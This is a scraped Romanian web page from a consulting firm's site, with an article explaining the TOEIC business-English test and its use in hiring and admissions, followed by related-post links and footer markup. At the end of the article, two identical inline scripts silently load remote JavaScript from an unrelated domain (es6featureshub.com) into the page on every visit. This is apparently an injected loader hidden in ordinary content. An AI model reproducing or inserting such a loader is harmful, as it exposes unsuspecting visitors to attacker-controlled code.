<p>În plus, acest test poate fi utilizat de şcolile de limbi străine sau de universităţi ca şi condiţie de admitere la unele cursuri, aşa cum se întâmplă cu înscrierea la MBA unde TOEIC este recunoscut ca şi unul dintre testele de admitere.</p>
<p>TOEIC analizează rezultatele obţinute şi din prisma scalelor recunoscute de CV-ul de tip european (de tip A1, A2, B1, B2, etc).</p>
<p>Avand ca scop evaluarea nivelului de cunoştinţe a celor care lucrează sau vor lucra utilizând limba engleză în aria profesională, TOEIC-ul nu măsoară atingerea scorului maxim prin „admis”/ „respins” ci măsoară nivelul de cunoştinţe – motiv pentru care acest test nu poate fi picat.</p>
<p>Fiecare companie, cu ajutorul scalelor TOEIC şi a interpretărilor acestora, îşî poate stabili un standard pe care angajatul să-l atinga prin obţinerea unui scor minim la testul TOEIC în vederea ocupării unei poziţii ce necesită un anumit nivel de cunoştinţe de limbă engleză.</p>
<p>TOEIC-ul se caracterizează prin:</p>
<ul>
<li><strong>flexibilitate</strong>, se poate aplica o dată pe lună pentru a se verifica dezvoltarea şi învăţarea continuă a celui testat</li>
<li><strong>vocabular profesional</strong>, utilizat în cadrul companiilor mari, prin folosirea de termeni formali ce ajută la o comunicare de calitate (bazată pe relaţia: client – furnizor, coparteneri, etc)</li>
<li><strong>paragrafe scurte </strong>pentru o comunicare clară, transparentă şi mai uşoară</li>
<li><strong>costuri rezonabile</strong></li>
</ul>
<p>TOEIC-ul poate fi de asemenea susţinut şi în limba franceza.</p>
<p>Pentru mai multe detalii despre înscriere şi certificare vă rugăm să ne contactaţi prin mail puteţi contacta pe Dina Ţarălungă, <a href="/ro/contact/Bucharest">prin e-mail</a> şi 021/5693670.</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

                <div class="share">

    <h3>Distribuie pe social media</h3>

    
<div class="jaotama">

    
        
        <div class="jaotama__title">

            Share
        </div>

        
    
    
    <ul class="jaotama__list">

        
    <li class="jaotama__el jaotama__el--linkedin">

        <a class="jaotama__window-opener"                href="https://www.linkedin.com/shareArticle?url=https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/&amp;title=Engleza pentru afaceri. Testare şi certificare"
                target="_self">

            <span class="jaotama__label">

                Share it with linkedin
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <path fill="#778AA6" d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zM8.2 13.067H6.667V8.2H8.2v4.867zm-.733-5.6c-.467 0-.867-.4-.867-.867 0-.467.4-.867.867-.867.466 0 .866.4.866.867 0 .467-.4.867-.866.867zm6.466 5.6H12.4v-2.4c0-.6 0-1.267-.8-1.267s-.933.6-.933 1.267v2.4H9.133V8.2H10.6v.667c.2-.4.667-.8 1.467-.8 1.533 0 1.8 1 1.8 2.333v2.667h.066z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--email">

        <a href="/cdn-cgi/l/email-protection#[base64]" target="_self">

            <span class="jaotama__label">

                Share it with email
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <g fill="#778AA6">
        <path d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zm4.067 12.333c0 .4-.334.8-.8.8h-6.6c-.4 0-.8-.333-.8-.8V8.667c0-.267.133-.534.4-.667L10 6.133 13.733 8c.267.133.4.4.4.667v3.666h-.066z"/>
        <path d="M6.867 8.467L10 10.533 13.133 8.467 10 6.933z"/>
    </g>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--facebook">

        <a class="jaotama__window-opener"                href="https://www.facebook.com/sharer.php?u=https://www.ascentgroup.eu/engleza-pentru-afaceri-testare-si-certificare/"
                target="_self">

            <span class="jaotama__label">

                Share it with facebook
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
    <path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    </ul>

    
</div>


</div>

            </div>

        </div>

        <div class="blog__related">

            
            
                <div class="blog__related__main">

                    <h2>Alte știri din această categorie</h2>

                    <article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/pachetul-2-principalele-modificari-fiscale-introduse-prin-proiectul-de-lege-privind-masurile-de-redresare-si-eficientizare-a-resurselor-publice/"><h3>Pachetul 2 de măsuri fiscale- principalele modificări fiscale introduse prin proiectul de lege privind măsurile de redresare și eficientizare a resurselor publice</h3></a>

        <div class="article__header">

            <h4><span class="date">noiembrie 27, 2025</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/proceduri-fiscale/" rel="tag">proceduri fiscale</a></li><li><a href="https://www.ascentgroup.eu/tag/majorare-impozite/" rel="tag">majorare impozite</a></li></ul>
        </div>

        <p><p>Proiectul de lege aduce o serie de modificări importante în domeniul fiscalității. </p>
</p>

        <a href="https://www.ascentgroup.eu/pachetul-2-principalele-modificari-fiscale-introduse-prin-proiectul-de-lege-privind-masurile-de-redresare-si-eficientizare-a-resurselor-publice/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/pachetul-2-principalele-modificari-fiscale-introduse-prin-proiectul-de-lege-privind-masurile-de-redresare-si-eficientizare-a-resurselor-publice/">

            <img width="1799" height="1201" src="https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine.jpg 1799w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-300x200.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-1024x684.jpg 1024w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-768x513.jpg 768w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-1536x1025.jpg 1536w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-1366x912.jpg 1366w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-1280x855.jpg 1280w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-360x240.jpg 360w" sizes="(max-width: 1799px) 100vw, 1799px" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/pachetul-2-de-masuri-fiscale-implicatii-directe-asupra-mediului-de-afaceri-companii-si-contribuabili-persoane-fizice/"><h3>Pachetul 2 de măsuri fiscale – implicații directe asupra mediului de afaceri, companiilor și persoanelor fizice</h3></a>

        <div class="article__header">

            <h4><span class="date">noiembrie 26, 2025</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/masuri-fiscale/" rel="tag">masuri fiscale</a></li><li><a href="https://www.ascentgroup.eu/tag/mediul-de-afaceri/" rel="tag">mediul de afaceri</a></li><li><a href="https://www.ascentgroup.eu/tag/noutati/" rel="tag">noutati</a></li></ul>
        </div>

        <p><p>Proiectul de lege privind stabilirea unor măsuri de redresare și eficientizare a resurselor publice, introduce o serie de modificări importante în Codul de procedură fiscală.</p>
</p>

        <a href="https://www.ascentgroup.eu/pachetul-2-de-masuri-fiscale-implicatii-directe-asupra-mediului-de-afaceri-companii-si-contribuabili-persoane-fizice/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/pachetul-2-de-masuri-fiscale-implicatii-directe-asupra-mediului-de-afaceri-companii-si-contribuabili-persoane-fizice/">

            <img width="1799" height="1201" src="https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine.jpg 1799w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-300x200.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-1024x684.jpg 1024w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-768x513.jpg 768w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-1536x1025.jpg 1536w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-1366x912.jpg 1366w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-1280x855.jpg 1280w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/imagine-360x240.jpg 360w" sizes="(max-width: 1799px) 100vw, 1799px" />
        </a>

    </div>

</article>
<article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/ce-se-schimba-din-2026-in-legislatia-muncii/"><h3>Ce se schimbă din 2026 în legislația muncii ?</h3></a>

        <div class="article__header">

            <h4><span class="date">noiembrie 26, 2025</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/2026/" rel="tag">2026</a></li><li><a href="https://www.ascentgroup.eu/tag/provocari/" rel="tag">provocări</a></li><li><a href="https://www.ascentgroup.eu/tag/modificari-legislative/" rel="tag">modificări legislative</a></li></ul>
        </div>

        <p><p>Acest articol își propune să exploreze principalele direcții de schimbare și să evidențieze provocările ce ne așteaptă în 2026.</p>
</p>

        <a href="https://www.ascentgroup.eu/ce-se-schimba-din-2026-in-legislatia-muncii/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/ce-se-schimba-din-2026-in-legislatia-muncii/">

            <img width="1200" height="800" src="https://www.ascentgroup.eu/wp-content/uploads/2025/11/poza.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.ascentgroup.eu/wp-content/uploads/2025/11/poza.jpg 1200w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/poza-300x200.jpg 300w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/poza-1024x683.jpg 1024w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/poza-768x512.jpg 768w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/poza-360x240.jpg 360w" sizes="(max-width: 1200px) 100vw, 1200px" />
        </a>

    </div>

</article>

                </div>

            
            
        </div>

        <div class="fpart">

    <div class="fpart__row">

        
        <div class="fpart__newsletter">

            <span class="labeltitle">ABONEAZĂ-TE LA NEWSLETTER</span>

            <p>Rămâi la curent cu cele mai recente proiecte, diverse cursuri și evenimente.</p>

            
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
							<p class='gform_required_legend'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1'  action='/engleza-pentru-afaceri-testare-si-certificare/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_1_1" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_1'>Adresa e-mail<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_1_1' type='email' value='' class='medium'   placeholder='Adresa e-mail' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_1_2" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_1_2'>X/Twitter</label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_1_2'>This field is for validation purposes and should be left unchanged.</div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Abonează-te'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=7946cb207e167856b4d005a4e3818297' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjY1YmY0ZTM0MmY5YzlkOGY1NTYwODU1ZjE3ZDQ2MjBkIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="19"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://www.ascentgroup.eu/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>

        </div>


    </div>

    <div class="fpart__row">

        
        
            
                <div class="fpart__event -small">

                    <div class="fpart__event__featured">

                        <img width="1580" height="1284" src="https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square.png 1580w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-300x244.png 300w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1024x832.png 1024w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-768x624.png 768w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1536x1248.png 1536w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1366x1110.png 1366w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-1280x1040.png 1280w, https://www.ascentgroup.eu/wp-content/uploads/2025/11/ai-foundations-course-square-360x293.png 360w" sizes="auto, (max-width: 1580px) 100vw, 1580px" />
                        <div class="txtover">

                            <h3>AI Foundations Course</h3>

                            <a href="https://www.ascentgroup.eu/evenimente/ai-foundations-course/">DETALII DESPRE EVENIMENT<svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

                        </div>

                    </div>

                </div>

            
            
        
    </div>

    <div class="fpart__row">

        

        <div class="fpart__social">

                <span class="labeltitle">URMĂREȘTE-NE PE SOCIAL MEDIA</span>

                
                    <ul>

                        
                            <li>

                                <a href="https://www.facebook.com/ascentgroup.business.consulting" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"></path></svg>
                                    <span>Facebook</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.linkedin.com/company/ascent-group/" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm-2.88 20.907h-2.453V13.12h2.453v7.787zm-1.173-8.96c-.747 0-1.387-.64-1.387-1.387s.64-1.387 1.387-1.387c.746 0 1.386.64 1.386 1.387s-.64 1.387-1.386 1.387zm10.346 8.96H19.84v-3.84c0-.96 0-2.027-1.28-2.027s-1.493.96-1.493 2.027v3.84h-2.454V13.12h2.347v1.067c.32-.64 1.067-1.28 2.347-1.28 2.453 0 2.88 1.6 2.88 3.733v4.267h.106z"></path></svg>
                                    <span>LinkedIn</span>

                                </a>

                            </li>

                        
                            <li>

                                <a href="https://www.instagram.com/ascent.group/?hl=en" target="_blank">

                                    <?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><g fill="#EE403D"><path d="M22.187 11.307c-.107-.32-.32-.64-.64-.96-.32-.32-.534-.427-.96-.64-.214 0-.64-.107-1.387-.214h-6.4c-.747 0-1.173.214-1.493.32-.32.107-.64.32-.96.534-.32.32-.427.533-.64.96 0 .32-.107.746-.214 1.493v6.4c0 .747.214 1.173.32 1.493.107.32.32.64.64.96.32.32.534.427.96.64.32.107.747.214 1.494.32h6.4c.746 0 1.173-.213 1.493-.32.32-.106.64-.32.96-.64.32-.32.427-.533.64-.96.107-.32.213-.746.32-1.493v-6.4c-.32-.747-.427-1.173-.533-1.493zM16 20.053c-2.24 0-4.053-1.813-4.053-4.053S13.76 11.947 16 11.947 20.053 13.76 20.053 16 18.24 20.053 16 20.053zm4.267-7.36a.955.955 0 01-.96-.96c0-.533.426-.96.96-.96.533 0 .96.427.96.96 0 .534-.427.96-.96.96z"></path><circle cx="16" cy="16" r="2.667"></circle><path d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm7.893 19.307c0 .853-.213 1.386-.32 1.92-.213.533-.426.96-.96 1.386-.426.427-.853.747-1.386.96-.534.214-1.067.32-1.92.32h-6.614c-.853 0-1.386-.213-1.92-.32-.533-.213-.96-.426-1.386-.96-.427-.533-.747-.853-.96-1.386-.214-.534-.32-1.067-.32-1.92v-6.614c0-.853.213-1.386.32-1.92.213-.533.426-.96.96-1.386.533-.427.853-.747 1.386-.96.534-.214 1.067-.32 1.92-.32h6.614c.853 0 1.386.213 1.92.32.533.213.96.426 1.386.96.427.426.747.853.96 1.386.214.534.32 1.067.32 1.92V16s.107 2.453 0 3.307z"></path></g></svg>
                                    <span>Instagram</span>

                                </a>

                            </li>

                        
                    </ul>

                

            </div>


    </div>

</div>

    </div>

    <footer class="footer">

        <div class="footer__top">

            <a href="https://www.ascentgroup.eu" class="footer__logo">

                <svg xmlns="http://www.w3.org/2000/svg" width="288" height="27" viewBox="0 0 288 27"><g fill="none" fill-rule="evenodd"><path fill="#DCDDDE" d="M134.775 26.875l15.584-8.938-15.584-8.939z"/><path fill="#B6B8BA" d="M165.944 8.998l-15.585 8.939 15.585 8.938z"/><path fill="#FFF" d="M150.359 0l-15.584 8.999 15.584 8.937 15.585-8.937zm54.797 16.266c.095.005.148.01.203.01 1.947 0 3.896.022 5.844-.015a10.786 10.786 0 002.13-.274c.807-.18 1.48-.624 1.71-1.474.12-.447.143-.935.127-1.401-.025-.801-.39-1.447-1.062-1.901a3.862 3.862 0 00-2.108-.66c-2.211-.045-4.424-.04-6.635-.06-.243-.004-.23.135-.23.298l.001 5.19c0 .089.012.177.02.287m15.255 5.643c0 .578.01 1.095-.01 1.611-.003.083-.125.206-.217.233-.451.135-.904.288-1.369.352-.98.136-1.96.135-2.914-.193-1.149-.397-1.87-1.251-2.442-2.265-.357-.635-.69-1.283-1.07-1.901-.432-.706-1.024-1.233-1.866-1.399a4.541 4.541 0 00-.841-.072c-1.421-.007-2.842.001-4.262-.009-.233-.001-.29.076-.288.297.007 1.666.004 3.334.004 5v.367c-.107.01-.186.024-.265.024-.992.001-1.985-.003-2.978.005-.206.002-.282-.053-.282-.276.007-4.962.007-9.926 0-14.89 0-.23.074-.293.297-.292 3.215.01 6.43-.008 9.644.028 1.542.017 3.071.205 4.527.763 1.303.499 2.338 1.3 2.682 2.721.381 1.573.278 3.083-.89 4.35-.709.766-1.626 1.177-2.61 1.459l-.61.171c.215.14.363.233.509.333.664.462 1.147 1.082 1.55 1.773.177.307.366.607.542.914.65 1.133 1.674 1.326 2.852.99l.307-.094m13.702.339c1.305.016 2.672-.169 3.971-.693 2.24-.905 3.71-2.44 3.873-4.961.116-1.805-.514-3.32-1.911-4.487-1.295-1.08-2.84-1.555-4.48-1.759a12.414 12.414 0 00-3.59.079c-1.47.246-2.825.74-3.985 1.708-1.87 1.56-2.294 4.1-1.51 6.16.562 1.477 1.672 2.439 3.079 3.083 1.415.647 2.917.88 4.553.87m.006 1.964c-2.037-.008-3.97-.216-5.834-.841-1.886-.634-3.58-1.577-4.772-3.239-1.053-1.47-1.397-3.118-1.131-4.894.313-2.099 1.485-3.637 3.212-4.786 1.335-.888 2.818-1.415 4.38-1.743 2.16-.454 4.339-.51 6.52-.262 2.115.241 4.14.805 5.949 1.983 1.592 1.036 2.766 2.415 3.165 4.303.575 2.71-.214 5.001-2.344 6.792-1.203 1.013-2.619 1.623-4.12 2.042-1.67.468-3.378.627-5.025.645m-37.052-12.277c-.444-.188-.84-.37-1.244-.524a15.473 15.473 0 00-3.913-.949c-1.173-.122-2.36-.199-3.54-.176-1.638.034-3.239.333-4.714 1.105-1.422.744-2.461 1.84-2.818 3.428-.56 2.493.241 4.866 2.72 6.265 1.278.72 2.672 1.04 4.12 1.146a17.63 17.63 0 005.237-.388c.318-.071.627-.187.945-.264.18-.043.225-.144.225-.313-.005-1.029-.009-2.058.003-3.087.002-.227-.085-.275-.288-.274-1.211.006-2.422.003-3.634.003-.291 0-.583-.006-.874.002-.176.004-.244-.066-.24-.242.007-.41.012-.82-.003-1.23-.007-.227.072-.306.298-.302.637.01 1.275.003 1.913.003h6.12c.356 0 .356.001.357.363.003 1.912.002 3.826.019 5.738.002.258-.09.365-.316.451-1.836.704-3.732 1.145-5.684 1.374a24.71 24.71 0 01-5.208.064c-2.032-.191-4.01-.615-5.822-1.608-1.663-.913-2.929-2.194-3.475-4.056-.953-3.26.053-6.653 3.468-8.492 1.276-.688 2.643-1.104 4.067-1.36 2.111-.38 4.236-.439 6.368-.259 1.947.164 3.849.562 5.685 1.248.175.064.259.15.253.354-.014.564-.004 1.129-.006 1.694 0 .08-.01.159-.02.286m80.816-1.395v-.047c-1.074 0-2.147.003-3.221-.002-.19-.002-.278.042-.277.257.007 1.792.005 3.584 0 5.377 0 .18.04.26.242.26 1.993-.01 3.986.02 5.978-.03a5.936 5.936 0 001.86-.368c2.193-.804 2.158-3.446.977-4.52-.665-.607-1.476-.872-2.34-.915-1.07-.054-2.145-.013-3.219-.013m-7.105 5.717c0-2.477.004-4.953-.005-7.43 0-.246.063-.328.317-.327 3.46.013 6.92-.002 10.379.03 1.372.012 2.718.244 3.968.856 1.6.783 2.483 2.045 2.555 3.849.09 2.247-1.158 3.758-3.153 4.49-1.416.52-2.892.62-4.379.627-1.903.01-3.806.002-5.709.003-.361 0-.362 0-.362.356-.001 1.648-.006 3.296.005 4.944.002.243-.07.309-.307.306-.992-.01-1.985-.013-2.977 0-.257.005-.34-.06-.338-.33.01-2.458.006-4.916.006-7.374m-6.114-3.381V8.887c0-.383.001-.383.395-.383.564 0 1.13.005 1.694-.002.182-.002.257.05.256.247-.007 2.631.025 5.263-.022 